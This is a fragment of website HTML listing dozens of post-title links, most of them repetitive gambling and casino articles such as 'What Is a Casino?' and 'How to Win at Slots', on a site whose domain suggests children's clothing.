                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/20/what-is-a-slot-46/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/19/how-do-slots-work/">How Do Slots Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/18/what-is-a-casino-80/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/18/online-gambling-is-online-gambling-legal-2/">Online Gambling &#8211; Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/17/the-future-of-online-gambling/">The Future of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/17/what-is-a-casino-79/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/17/what-is-a-slot-45/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/17/the-basics-of-slots-14/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/15/what-is-a-casino-78/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/15/what-is-online-gambling-25/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/14/what-you-need-to-know-about-online-gambling-16/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/14/what-is-a-casino-77/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/13/how-to-win-at-slots-16/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/13/what-is-a-slot-44/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/13/what-is-online-gambling-24/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/12/what-is-a-casino-76/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/12/what-is-online-gambling-23/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/12/what-is-casino-2/">What Is Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/11/the-basics-of-online-slots-2/">The Basics of Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/10/what-is-a-slot-43/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/09/the-basics-of-online-gambling-22/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/09/what-is-a-casino-75/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/09/the-legality-of-online-gambling-in-the-united-states-4/">The Legality of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/09/what-is-a-casino-74/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/08/what-you-should-know-about-slots-2/">What You Should Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/07/what-is-a-slot-42/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/07/new-york-casinos/">New York Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/06/the-risks-of-online-gambling-8/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/05/some-advantages-of-online-gambling/">Some Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/05/the-different-types-of-casinos/">The Different Types of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/04/how-to-find-out-what-others-think-about-a-slot/">How to Find Out What Others Think About a Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/04/what-are-slots-6/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/03/what-is-a-casino-73/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/03/benefits-of-online-gambling-2/">Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/02/what-is-a-casino-72/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/02/the-dangers-of-online-gambling-5/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/01/how-to-win-big-at-online-slots/">How to Win Big at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/01/top-5-reasons-to-play-slots/">Top 5 Reasons to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/01/advantages-of-online-gambling-2/">Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/05/01/what-is-a-casino-71/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/30/what-is-a-casino-70/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/30/the-basics-of-online-gambling-21/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/29/2-mistakes-people-make-when-playing-slots/">2 Mistakes People Make When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/28/how-to-play-a-slot-machine-4/">How to Play a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/28/the-basics-of-online-gambling-20/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/27/the-benefits-of-a-casino-3/">The Benefits of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/27/types-of-casino-games/">Types of Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/26/what-is-online-gambling-22/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/26/what-is-a-slot-41/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/25/what-you-need-to-know-about-slots-8/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/24/advantages-and-disadvantages-of-online-gambling-2/">Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/24/what-you-need-to-know-about-casino-interior-design/">What You Need to Know About Casino Interior Design</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/15/what-is-a-casino-69/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/15/tips-for-safe-online-gambling/">Tips For Safe Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/14/increase-your-chances-of-winning-with-slot-machines/">Increase Your Chances of Winning With Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/13/how-slots-work-3/">How Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/13/the-basics-of-online-gambling-19/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/13/what-is-a-casino-68/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/12/limiting-the-risk-of-online-gambling/">Limiting the Risk of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/12/what-is-a-casino-67/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/11/how-to-increase-your-chances-of-winning-on-slots/">How to Increase Your Chances of Winning on Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/10/what-is-a-slot-40/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/10/what-is-a-casino-66/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/10/what-is-online-gambling-21/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/08/what-is-online-gambling-20/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/08/what-is-a-casino-65/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/07/how-to-choose-the-best-slots/">How to Choose the Best Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/07/the-benefits-of-playing-slots-at-an-online-casino/">The Benefits of Playing Slots at an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/07/what-you-can-expect-when-you-visit-a-casino/">What You Can Expect When You Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/06/the-benefits-of-online-gambling-9/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/06/what-you-need-to-know-about-online-gambling-15/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/05/what-is-a-casino-64/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/05/what-is-a-slot-39/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/04/tips-for-winning-slots/">Tips For Winning Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/03/what-is-a-casino-63/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/03/the-benefits-of-online-gambling-8/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/03/how-to-fund-your-online-gambling-account/">How to Fund Your Online Gambling Account</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/02/what-is-a-casino-62/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/02/what-you-need-to-know-about-slot-machines-2/">What You Need to Know About Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/01/the-dangers-of-playing-slots/">The Dangers of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/01/what-is-a-casino-61/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/04/01/how-to-protect-your-online-gambling-account-from-fraud/">How to Protect Your Online Gambling Account From Fraud</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/31/the-risks-of-online-gambling-7/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/30/what-is-a-casino-60/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/30/how-to-win-at-slots-15/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/29/how-to-win-at-slots-14/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/28/how-to-pay-at-a-casino/">How to Pay at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/28/the-basics-of-online-gambling-18/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/28/the-risks-and-regulations-of-online-gambling/">The Risks and Regulations of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/28/how-to-make-the-most-of-your-casino-experience-2/">How to Make the Most of Your Casino Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/27/why-slots-are-so-popular/">Why Slots Are So Popular</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/26/tips-for-playing-slots-8/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/26/what-is-online-gambling-19/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/18/how-to-win-at-slot-machines-2/">How to Win at Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/17/getting-started-with-slots/">Getting Started With Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/17/what-is-a-casino-59/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/16/what-is-online-gambling-18/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/15/what-is-a-casino-58/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/15/what-is-online-gambling-17/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/15/what-is-a-slot-machine-14/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
